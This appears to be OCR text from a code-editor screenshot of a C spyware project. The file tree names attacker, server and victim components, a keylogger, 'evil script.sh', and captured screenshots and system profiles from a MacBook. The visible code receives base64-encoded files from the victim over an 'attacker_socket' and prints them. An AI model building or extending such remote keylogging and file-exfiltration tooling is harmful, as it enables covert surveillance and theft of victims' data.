 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
122 // bzero(cour_file_buffer.file_sub_buffer, MTU);
123 // cour_file_buffer.end_of_file = 0;
124 // while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
125 // if (cour_file_buffer.end_of_file)
126 // break;
127 // //printf("%s",cour_file_buffer.file_sub_buffer);
128 // fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
129 // fflush(base64_receved_file);
130 // bzero(cour_file_buffer.file_sub_buffer, MTU);
131 // }
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * curr_time_to_name (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
161 strtok(new_curr_time, "\n");
162 return new_curr_time;
recv_file_and_print_it
Tabs: 4
Line 139, Column 1